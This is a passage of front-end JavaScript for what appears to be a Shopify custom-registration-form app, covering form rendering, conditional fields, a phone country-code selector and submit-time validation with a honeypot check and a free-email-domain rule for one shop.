													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>Choose a file:<span class="onst-selected-file-name"></span></div></label>';
												}
												formFieldHtml += '<input type="file" id="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><div class="upload-file-loader"><span class="upload-loader-progress"></span></div>';
											formFieldHtml += '</div>';
											formFieldHtml += '<input type="hidden" name="'+field.name+'">';
										formFieldHtml += '</div>';
										if( field.description !== '' ){
											formFieldHtml += '<p>'+field.description+'</p>';
										}
										if( field.requiremsg !== '' ){
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="File size exceeds 5MB limit.">'+field.requiremsg+'</span>';
											}
										}else{
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="'+field.validationmsg+'">This field is required.</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="File size exceeds 5MB limit.">This field is required.</span>';
											}
										}
									formFieldHtml += '</div>';
								}else{
								}
								if( field.dynamic ){
									if( field.dynamicname !== "noselection" ){
										if( field.type == "customer_address" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address1name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address2name,
												require:false,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.ctyname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.zipname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else if( field.type == "country_state" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else{
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}
									}
								}
							});
							formFieldHtml += '</div>';
							if( formData.submit !== '' ){
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">'+formData.submit+'<span>&#9862;</span></button>';
							}else{
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">Submit<span>&#9862;</span></button>';
							}
							if( formType == 'wholesale' || formType == 'customer' ){
								if( loginposition == 'bottom' ){
									if( formData.login !== '' ){
										formFieldHtml += '<div class="onst-backtologin">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
									}
								}
							}
							formFieldHtml += '<div class="onstw-register-message onst-success-message">'+formData.success+'</div>';
						formFieldHtml += '</form>';
						formFieldHtml += '</div>';
						formIdCorrect = true;
					}
					formBox.innerHTML=formFieldHtml;
					formBox.setAttribute("data-customer", "");
					formBox.setAttribute("data-shop", "");
					var formBoxSubmit = formBox.querySelectorAll(".onst-custom-form-submit");
					var passwordViewJs = formBox.querySelectorAll('.password-view-js');
					var uploadFields = formBox.querySelectorAll('input[type="file"]');
					formBoxSubmit.forEach(formBoxSubmitButton => {
						formBoxSubmitButton.addEventListener('click', function (selector) {
							formSubmitFunction(selector.target);
						});
					});

					if (uploadFields.length > 0) {
						uploadFields.forEach(uploadField => {
							uploadField.addEventListener('change', function (selector) {
								formFieldUploadFunction(selector.target);
							});
						});
					}
					
					if (passwordViewJs.length > 0) {
						passwordViewJs.forEach(viewButton => {
							viewButton.addEventListener('click', function (selector) {
								var target = selector.target;
								var fieldBox = target.closest('.onst-password-field');
								inputView = fieldBox.querySelectorAll('input');
								inputView.forEach(inputViewEl => {
									if( inputViewEl.getAttribute('type') == 'password' ){
										inputViewEl.setAttribute("type", "text");
									}else{
										inputViewEl.setAttribute("type", "password");
									}
								});
							});
						});
					}

					if( dynamicConditions.length > 0 ){
						dynamicConditions.forEach(dynamicCond => {
							document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(element => {
								const updateFields = (event) => {
									var changeValue = element.value;
									if (event && (event.target.type === 'checkbox' || event.target.type === 'radio')) {
										changeValue = '';
										if( event.target.type === 'checkbox' ){
											var checkCount = 0;
											document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(nelement => {
												if( nelement.type == 'checkbox' ){
													if( nelement.checked ){
														if( checkCount == 0 ){
															changeValue += nelement.value;
														}else{
															changeValue += ','+nelement.value;
														}
														checkCount=checkCount+1
													}
												}
											})
										}else{
											if( event.target.checked ){
												changeValue = event.target.value;
											}
										}
									}
									if( dynamicCond.type == 'title' || dynamicCond.type == 'description' ){
										var actionFields = document.querySelectorAll(`[data-name="${dynamicCond.name}"]`);
									}else{
										var actionFields = document.querySelectorAll(`[name="${dynamicCond.name}"]`);
									}
									if (actionFields.length > 0) {
										actionFields.forEach(actionField => {
											var action = '';
											if (dynamicCond.dynamiccondition === "equal") {
												if (changeValue == dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notequal") {
												if (changeValue !== dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "contain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) !== -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notcontain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) == -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											let fieldContainer = actionField.closest('.onst-field');
											if (fieldContainer) {
												if (action === "hide") {
													fieldContainer.classList.add('hidden-onst');
													actionField.setAttribute('data-required', false);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', false);
													}
													let warningElement = fieldContainer.querySelector('.onst-warning');
													if (warningElement) {
														warningElement.classList.remove('onstactive');
													}
													if (actionField.tagName === "SELECT") {
														actionField.selectedIndex = 0; // Select first option
													} else if (actionField.type === "radio" || actionField.type === "checkbox") {
														actionField.checked = false; // Uncheck
													} else if (["text", "email", "number", "textarea", "tel", "password", "date", "email","hidden"].includes(actionField.type)) {
														actionField.value = ""; // Clear input value
													} else if (actionField.tagName === "TEXTAREA") {
														actionField.value = ""; // Clear textarea content
													}else{
													}
													const changeEvent = new Event('change');
													actionField.dispatchEvent(changeEvent);
												} else if (action === "show") {
													fieldContainer.classList.remove('hidden-onst');
													actionField.setAttribute('data-required', !!dynamicCond.require);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', !!dynamicCond.require);
													}
												}
											}
										});
									}
								};
						
								// Attach event listeners
								["change", "input", "keyup", "keypress"].forEach(eventType => {
									element.addEventListener(eventType, updateFields);
								});
						
								// Trigger the function on initial load
								updateFields({ target: element });
							});
						});
					}
				}
			}
		}
		if( formIdCorrect == false ){
			var formFieldHtml = '';
			formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
				formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
			formFieldHtml += '</div>';
			formBox.innerHTML='';
			formBox.innerHTML=formFieldHtml;
		}
	}
	
	function processNextForm(shopUrl) {
        if (formsQueue.length > 0) {
			var formBox = formsQueue.shift();
			var shop = formBox.getAttribute('data-shop');
			var formId = formBox.getAttribute('data-id');
			var customerId = formBox.getAttribute('data-customer');
			if( formId !== '' && customerId !== '' && shop !== '' ){
				var country_state_js_input = formBox.querySelectorAll(".country_state_js");
				for (let i = 0; i < country_state_js_input.length; i++) {
					country_state_js_url = country_state_js_input[i].value;
				}
				var product_id_title = formBox.querySelectorAll(".product_id_title");
				var productId = '';
				var productTitle = '';
				for (let i = 0; i < product_id_title.length; i++) {
					productId = product_id_title[i].getAttribute('data-id');
					productTitle = product_id_title[i].getAttribute('data-title');
				}
				var form_data_metafield = formBox.querySelectorAll(".form_data_metafield");
				var formdataJson = '';
				for (let i = 0; i < form_data_metafield.length; i++) {
					formdataJson = form_data_metafield[i].getAttribute('data-value');
				}
				if( formdataJson !== '' ){
					console.log('SureCust-form');
					var formdataJson = formdataJson.replace(/&#39;/g, "'");
					var data = JSON.parse(formdataJson);
					formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					processNextForm(shopUrl);
				}else{
					console.log('SureCust-Form');
					var postData = {
						form:formId,
						customer:customerId,
						shop:shop
					}
					fetch(appurl+'/api/customformfetch',{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					}).catch(error => {
						// Handle errors
						console.log(error);
						//alert("Something went wrong, Please try after reload");
						//location.reload();
					}).finally(() => {
						processNextForm(shopUrl); // Process next form after current form is processed
					});
				}
			}else{
				var formFieldHtml = '';
				formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
					formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
				formFieldHtml += '</div>';
				formBox.innerHTML='';
				formBox.innerHTML=formFieldHtml;
			}
		}else{			
			runAfterFormsRender(country_state, country_state_js_url, shopUrl);
		}
	}
	
	function runAfterFormsRender(has_country, js_url, shop) {

		if( has_country > 0 ){
			if( country_state_js_url !== '' ){
				const script = document.createElement('script');
				script.src = js_url;
				script.async = true;
				document.body.appendChild(script);
			}
		}

		
		if( shop == 'honma-koinu.myshopify.com' || shop == 'bioskin-tpy.myshopify.com' || shop == 'bioskin-luxe-clinic.myshopify.com' ){}else{
			const phoneInputsBox = document.querySelectorAll('.onst-registration-form-container-box');
			phoneInputsBox.forEach(inputBox => {
				const phoneInputs = inputBox.querySelectorAll('input[type="tel"]');
				phoneInputs.forEach(input => {
					// Skip if already wrapped
					if (input.closest('.phone-input-wrapper')) return;

					// Create wrapper
					const wrapper = document.createElement('div');
					wrapper.className = 'surecust-phone-input-wrapper';
					wrapper.style.display = 'flex';
					wrapper.style.alignItems = 'center';
					wrapper.style.gap = '8px';

					// Create select
					const select = document.createElement('select');
					select.style.width = '105px';
					var countries = [
						{ name: "Afghanistan", code: "AF", dial: "+93", flag: "🇦🇫" },
						{ name: "Albania", code: "AL", dial: "+355", flag: "🇦🇱" },
						{ name: "Algeria", code: "DZ", dial: "+213", flag: "🇩🇿" },
						{ name: "Andorra", code: "AD", dial: "+376", flag: "🇦🇩" },
						{ name: "Angola", code: "AO", dial: "+244", flag: "🇦🇴" },
						{ name: "Argentina", code: "AR", dial: "+54", flag: "🇦🇷" },
						{ name: "Armenia", code: "AM", dial: "+374", flag: "🇦🇲" },
						{ name: "Australia", code: "AU", dial: "+61", flag: "🇦🇺" },
						{ name: "Austria", code: "AT", dial: "+43", flag: "🇦🇹" },
						{ name: "Azerbaijan", code: "AZ", dial: "+994", flag: "🇦🇿" },
						{ name: "Bahamas", code: "BS", dial: "+1-242", flag: "🇧🇸" },
						{ name: "Bahrain", code: "BH", dial: "+973", flag: "🇧🇭" },
						{ name: "Bangladesh", code: "BD", dial: "+880", flag: "🇧🇩" },
						{ name: "Barbados", code: "BB", dial: "+1-246", flag: "🇧🇧" },
						{ name: "Belarus", code: "BY", dial: "+375", flag: "🇧🇾" },
						{ name: "Belgium", code: "BE", dial: "+32", flag: "🇧🇪" },
						{ name: "Belize", code: "BZ", dial: "+501", flag: "🇧🇿" },
						{ name: "Benin", code: "BJ", dial: "+229", flag: "🇧🇯" },
						{ name: "Bhutan", code: "BT", dial: "+975", flag: "🇧🇹" },
						{ name: "Bolivia", code: "BO", dial: "+591", flag: "🇧🇴" },
						{ name: "Bosnia and Herzegovina", code: "BA", dial: "+387", flag: "🇧🇦" },
						{ name: "Botswana", code: "BW", dial: "+267", flag: "🇧🇼" },
						{ name: "Brazil", code: "BR", dial: "+55", flag: "🇧🇷" },
						{ name: "Brunei", code: "BN", dial: "+673", flag: "🇧🇳" },
						{ name: "Bulgaria", code: "BG", dial: "+359", flag: "🇧🇬" },
						{ name: "Burkina Faso", code: "BF", dial: "+226", flag: "🇧🇫" },
						{ name: "Burundi", code: "BI", dial: "+257", flag: "🇧🇮" },
						{ name: "Cambodia", code: "KH", dial: "+855", flag: "🇰🇭" },
						{ name: "Cameroon", code: "CM", dial: "+237", flag: "🇨🇲" },
						{ name: "Canada", code: "CA", dial: "+1", flag: "🇨🇦" },
						{ name: "Cape Verde", code: "CV", dial: "+238", flag: "🇨🇻" },
						{ name: "Central African Republic", code: "CF", dial: "+236", flag: "🇨🇫" },
						{ name: "Chad", code: "TD", dial: "+235", flag: "🇹🇩" },
						{ name: "Chile", code: "CL", dial: "+56", flag: "🇨🇱" },
						{ name: "China", code: "CN", dial: "+86", flag: "🇨🇳" },
						{ name: "Colombia", code: "CO", dial: "+57", flag: "🇨🇴" },
						{ name: "Comoros", code: "KM", dial: "+269", flag: "🇰🇲" },
						{ name: "Congo", code: "CG", dial: "+242", flag: "🇨🇬" },
						{ name: "Costa Rica", code: "CR", dial: "+506", flag: "🇨🇷" },
						{ name: "Croatia", code: "HR", dial: "+385", flag: "🇭🇷" },
						{ name: "Cuba", code: "CU", dial: "+53", flag: "🇨🇺" },
						{ name: "Cyprus", code: "CY", dial: "+357", flag: "🇨🇾" },
						{ name: "Czech Republic", code: "CZ", dial: "+420", flag: "🇨🇿" },
						{ name: "Denmark", code: "DK", dial: "+45", flag: "🇩🇰" },
						{ name: "Dominican Republic", code: "DO", dial: "+1-809", flag: "🇩🇴" },
						{ name: "Ecuador", code: "EC", dial: "+593", flag: "🇪🇨" },
						{ name: "Egypt", code: "EG", dial: "+20", flag: "🇪🇬" },
						{ name: "El Salvador", code: "SV", dial: "+503", flag: "🇸🇻" },
						{ name: "Estonia", code: "EE", dial: "+372", flag: "🇪🇪" },
						{ name: "Ethiopia", code: "ET", dial: "+251", flag: "🇪🇹" },
						{ name: "Fiji", code: "FJ", dial: "+679", flag: "🇫🇯" },
						{ name: "Finland", code: "FI", dial: "+358", flag: "🇫🇮" },
						{ name: "France", code: "FR", dial: "+33", flag: "🇫🇷" },
						{ name: "Germany", code: "DE", dial: "+49", flag: "🇩🇪" },
						{ name: "Ghana", code: "GH", dial: "+233", flag: "🇬🇭" },
						{ name: "Greece", code: "GR", dial: "+30", flag: "🇬🇷" },
						{ name: "Greenland", code: "GL", dial: "+299", flag: "🇬🇱" },
						{ name: "Guatemala", code: "GT", dial: "+502", flag: "🇬🇹" },
						{ name: "Honduras", code: "HN", dial: "+504", flag: "🇭🇳" },
						{ name: "Hong Kong", code: "HK", dial: "+852", flag: "🇭🇰" },
						{ name: "Hungary", code: "HU", dial: "+36", flag: "🇭🇺" },
						{ name: "Iceland", code: "IS", dial: "+354", flag: "🇮🇸" },
						{ name: "India", code: "IN", dial: "+91", flag: "🇮🇳" },
						{ name: "Indonesia", code: "ID", dial: "+62", flag: "🇮🇩" },
						{ name: "Iran", code: "IR", dial: "+98", flag: "🇮🇷" },
						{ name: "Iraq", code: "IQ", dial: "+964", flag: "🇮🇶" },
						{ name: "Ireland", code: "IE", dial: "+353", flag: "🇮🇪" },
						{ name: "Israel", code: "IL", dial: "+972", flag: "🇮🇱" },
						{ name: "Italy", code: "IT", dial: "+39", flag: "🇮🇹" },
						{ name: "Jamaica", code: "JM", dial: "+1-876", flag: "🇯🇲" },
						{ name: "Japan", code: "JP", dial: "+81", flag: "🇯🇵" },
						{ name: "Jordan", code: "JO", dial: "+962", flag: "🇯🇴" },
						{ name: "Kazakhstan", code: "KZ", dial: "+7", flag: "🇰🇿" },
						{ name: "Kenya", code: "KE", dial: "+254", flag: "🇰🇪" },
						{ name: "Kuwait", code: "KW", dial: "+965", flag: "🇰🇼" },
						{ name: "Laos", code: "LA", dial: "+856", flag: "🇱🇦" },
						{ name: "Latvia", code: "LV", dial: "+371", flag: "🇱🇻" },
						{ name: "Lebanon", code: "LB", dial: "+961", flag: "🇱🇧" },
						{ name: "Liberia", code: "LR", dial: "+231", flag: "🇱🇷" },
						{ name: "Libya", code: "LY", dial: "+218", flag: "🇱🇾" },
						{ name: "Lithuania", code: "LT", dial: "+370", flag: "🇱🇹" },
						{ name: "Luxembourg", code: "LU", dial: "+352", flag: "🇱🇺" },
						{ name: "Madagascar", code: "MG", dial: "+261", flag: "🇲🇬" },
						{ name: "Malaysia", code: "MY", dial: "+60", flag: "🇲🇾" },
						{ name: "Maldives", code: "MV", dial: "+960", flag: "🇲🇻" },
						{ name: "Mali", code: "ML", dial: "+223", flag: "🇲🇱" },
						{ name: "Malta", code: "MT", dial: "+356", flag: "🇲🇹" },
						{ name: "Mexico", code: "MX", dial: "+52", flag: "🇲🇽" },
						{ name: "Monaco", code: "MC", dial: "+377", flag: "🇲🇨" },
						{ name: "Mongolia", code: "MN", dial: "+976", flag: "🇲🇳" },
						{ name: "Morocco", code: "MA", dial: "+212", flag: "🇲🇦" },
						{ name: "Mozambique", code: "MZ", dial: "+258", flag: "🇲🇿" },
						{ name: "Myanmar", code: "MM", dial: "+95", flag: "🇲🇲" },
						{ name: "Namibia", code: "NA", dial: "+264", flag: "🇳🇦" },
						{ name: "Nepal", code: "NP", dial: "+977", flag: "🇳🇵" },
						{ name: "Netherlands", code: "NL", dial: "+31", flag: "🇳🇱" },
						{ name: "New Zealand", code: "NZ", dial: "+64", flag: "🇳🇿" },
						{ name: "Nigeria", code: "NG", dial: "+234", flag: "🇳🇬" },
						{ name: "Norway", code: "NO", dial: "+47", flag: "🇳🇴" },
						{ name: "Oman", code: "OM", dial: "+968", flag: "🇴🇲" },
						{ name: "Pakistan", code: "PK", dial: "+92", flag: "🇵🇰" },
						{ name: "Palestine", code: "PS", dial: "+970", flag: "🇵🇸" },
						{ name: "Panama", code: "PA", dial: "+507", flag: "🇵🇦" },
						{ name: "Papua New Guinea", code: "PG", dial: "+675", flag: "🇵🇬" },
						{ name: "Paraguay", code: "PY", dial: "+595", flag: "🇵🇾" },
						{ name: "Peru", code: "PE", dial: "+51", flag: "🇵🇪" },
						{ name: "Philippines", code: "PH", dial: "+63", flag: "🇵🇭" },
						{ name: "Poland", code: "PL", dial: "+48", flag: "🇵🇱" },
						{ name: "Portugal", code: "PT", dial: "+351", flag: "🇵🇹" },
						{ name: "Qatar", code: "QA", dial: "+974", flag: "🇶🇦" },
						{ name: "Romania", code: "RO", dial: "+40", flag: "🇷🇴" },
						{ name: "Russia", code: "RU", dial: "+7", flag: "🇷🇺" },
						{ name: "Rwanda", code: "RW", dial: "+250", flag: "🇷🇼" },
						{ name: "Saudi Arabia", code: "SA", dial: "+966", flag: "🇸🇦" },
						{ name: "Senegal", code: "SN", dial: "+221", flag: "🇸🇳" },
						{ name: "Serbia", code: "RS", dial: "+381", flag: "🇷🇸" },
						{ name: "Singapore", code: "SG", dial: "+65", flag: "🇸🇬" },
						{ name: "Slovakia", code: "SK", dial: "+421", flag: "🇸🇰" },
						{ name: "Slovenia", code: "SI", dial: "+386", flag: "🇸🇮" },
						{ name: "South Africa", code: "ZA", dial: "+27", flag: "🇿🇦" },
						{ name: "South Korea", code: "KR", dial: "+82", flag: "🇰🇷" },
						{ name: "Spain", code: "ES", dial: "+34", flag: "🇪🇸" },
						{ name: "Sri Lanka", code: "LK", dial: "+94", flag: "🇱🇰" },
						{ name: "Sweden", code: "SE", dial: "+46", flag: "🇸🇪" },
						{ name: "Switzerland", code: "CH", dial: "+41", flag: "🇨🇭" },
						{ name: "Taiwan", code: "TW", dial: "+886", flag: "🇹🇼" },
						{ name: "Tanzania", code: "TZ", dial: "+255", flag: "🇹🇿" },
						{ name: "Thailand", code: "TH", dial: "+66", flag: "🇹🇭" },
						{ name: "Turkey", code: "TR", dial: "+90", flag: "🇹🇷" },
						{ name: "Uganda", code: "UG", dial: "+256", flag: "🇺🇬" },
						{ name: "Ukraine", code: "UA", dial: "+380", flag: "🇺🇦" },
						{ name: "United Arab Emirates", code: "AE", dial: "+971", flag: "🇦🇪" },
						{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" },
						{ name: "United States", code: "US", dial: "+1", flag: "🇺🇸" },
						{ name: "Uruguay", code: "UY", dial: "+598", flag: "🇺🇾" },
						{ name: "Uzbekistan", code: "UZ", dial: "+998", flag: "🇺🇿" },
						{ name: "Venezuela", code: "VE", dial: "+58", flag: "🇻🇪" },
						{ name: "Vietnam", code: "VN", dial: "+84", flag: "🇻🇳" },
						{ name: "Zambia", code: "ZM", dial: "+260", flag: "🇿🇲" },
						{ name: "Zimbabwe", code: "ZW", dial: "+263", flag: "🇿🇼" },
					];
					if( shop == 'c906ff-0a.myshopify.com' ){
						countries = [
							{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" }
						];
					}

					// Populate select options
					countries.forEach(country => {
						const opt = document.createElement('option');
						opt.value = country.dial;
						opt.textContent = `${country.flag} (${country.dial})`;
						if( shop == '3a9e68-61.myshopify.com' ){
							if (country.code === 'CA') opt.selected = true;
						}else{
							if( shop == '12b3px-ib.myshopify.com' ){
								if (country.code === 'GB') opt.selected = true;
							}else{
								if( shop == 'aja-jewel.myshopify.com' ){
									if (country.code === 'TR') opt.selected = true;
								}else{
									if( shop == 'tzeny0-cu.myshopify.com' ){
										if (country.code === 'IN') opt.selected = true;
									}else{
										if (country.code === 'US') opt.selected = true;
									}
								}
							}
						}

						select.appendChild(opt);
					});

					// Insert wrapper around input
					input.parentNode.insertBefore(wrapper, input);
					wrapper.appendChild(select);
					wrapper.appendChild(input);

					// Add logic
					input.addEventListener('focus', () => {
						const code = select.value;
						if (!input.value.startsWith(code)) {
							input.value = code + ' ';
							input.setSelectionRange(input.value.length, input.value.length);
						}
					});

					select.addEventListener('change', () => {
						const code = select.value;
						input.value = code + ' ';
						input.focus();
						input.setSelectionRange(input.value.length, input.value.length);
					});
				});
			});
		}

	}
	
	function formSubmitFunction(target){
		var targetButton = target;
		if( targetButton.classList.contains('uploading-file') ){
			return;
		}
		var formElement = target.closest('form');
		formElement.classList.add('Submitting');
		var required = 0;
		var targetButtonType = targetButton.getAttribute('data-type');
		var targetFormType = formElement.getAttribute('data-type');
		var emailwarning = formElement.querySelectorAll('.customer-email-onst');
		var formInputs = formElement.querySelectorAll("input");
		var formSelects = formElement.querySelectorAll("select");
		var formTextareas = formElement.querySelectorAll("textarea");
		var formInputWarning = formElement.querySelectorAll(".onst-warning");
		var successmessage = formElement.querySelectorAll(".onst-success-message");
		successmessage.forEach(successmessageE => {
			successmessageE.classList.remove('onstactive');
		});
		formInputWarning.forEach(warningElement => {
			warningElement.classList.remove('onstactive');
		});
		var checkWorkEmail = false;
		var checkNameValidation = false;

		formInputs.forEach(formInput => {
			var checkData = formInput.getAttribute('data-required');
			var checkType = formInput.getAttribute('type');
			var checkName = formInput.getAttribute('name');

			if( checkName ){
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'specialneedscomputers.myshopify.com' ){
						checkNameValidation = true;
					}
				}
			} 
			if( checkData == 'true' ){
				if( checkType == 'radio' || checkType == 'checkbox' ){
					var getName = formInput.getAttribute('name');
					if( checkType == 'checkbox' ){
						var checkboxes = formElement.elements[getName];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var i = 0; i < checkboxes.length; i++) {
						  // Check if the checkbox is checked
						  if (checkboxes[i].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[i].value);
						  }
						}
						if( checkedValues.length > 0 ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}else{
						var radioFieldValue = formElement.elements[getName].value;
						if( radioFieldValue !== '' ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}else{
					if( formInput.value !== '' ){
						if( checkType == 'email' ){
							var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
							if (!emailRegex.test(formInput.value)) {
								required = 1;
								var formInputBox = formInput.closest('.onst-field');
								var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
								formInputWarning.forEach(warningElement => {
									var warningText = warningElement.getAttribute('data-valid');
									warningElement.innerText=warningText;
									warningElement.classList.add('onstactive');
								});
							}
						}
						if( checkNameValidation == true ){
							if( checkName == 'First Name' || checkName == 'Last Name' ){
								var nameFail = false;
								if (formInput.value.length > 10) {
									nameFail = true;
								}
								var capitals = formInput.value.match(/[A-Z]/g) || [];
								if (capitals.length > 3){
									nameFail = true;
								}
								if( nameFail == true ){
									required = 1;
									var formInputBox = formInput.closest('.onst-field');
									var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
									formInputWarning.forEach(warningElement => {
										var warningText = "Please enter a valid value (max 10 characters, max 3 capital letters).";
										warningElement.innerText=warningText;
										warningElement.classList.add('onstactive');
									});
								}
							}
						}
					}else{
						if( checkType == 'email' ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								var warningText = warningElement.getAttribute('data-required');
								warningElement.innerText=warningText;
								warningElement.classList.add('onstactive');
							});
						}else{
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			}
			if( checkName ){
				if( checkName.includes("surecust") ){
					if( formInput.value !== '' ){
						required = 1;
					}else{
						var checkTime = checkName;
						checkTimeString = checkTime.replace("surecust-", "");
						var suresubid = Date.now().toString(); 
						var diff = suresubid - checkTimeString;
						var seconds = diff / 1000;
						if( seconds > 5 ){}else{
							required = 1;
						}
					}
				}
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'hpfqrt-1a.myshopify.com' ){
						checkWorkEmail = true;
					}
				}
			} 
			/*
			if( checkType == 'password' || checkName == 'wcustomer[id]' ){}else{
				if( formInput.value !== '' ){
					var checkSpam = looksLikeSpamSmart(formInput.value);
					if(checkSpam){
						required = 1;
					}
				}
			}
				*/
		});
		if( checkWorkEmail == true ){
			const emailDomains = [
				'gmail.com', 'yahoo.com', 'outlook.com', 'hotmail.com', 'aol.com', 'icloud.com',
				'mail.com', 'protonmail.com', 'yandex.com', 'mail.ru', 'rambler.ru', 'live.com',
				'msn.com', 'rediffmail.com', 'zoho.com', 'fastmail.com', 'inbox.com', 'gmx.com',
				'yahoo.co.uk', 'yahoo.ca', 'yahoo.co.in', 'yahoo.com.au', 'yahoo.fr', 'yahoo.de',
				'outlook.co.uk', 'outlook.fr', 'outlook.de', 'outlook.com.au', 'hotmail.co.uk',
				'hotmail.fr', 'hotmail.de', 'hotmail.com.au', 'live.co.uk', 'live.fr', 'live.de',
				'live.com.au', 'me.com', 'mac.com', 'icloud.com'
			];
			formInputs.forEach(formInput => {
				if( formInput.getAttribute('name') == 'wcustomer[email]' ){
					var emailCheck = formInput.value;
					var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
					if (!emailRegex.test(formInput.value)) {}else{
						var domain = formInput.value.split('@')[1];
						if( emailDomains.includes(domain.toLowerCase()) ){
							required = 1;
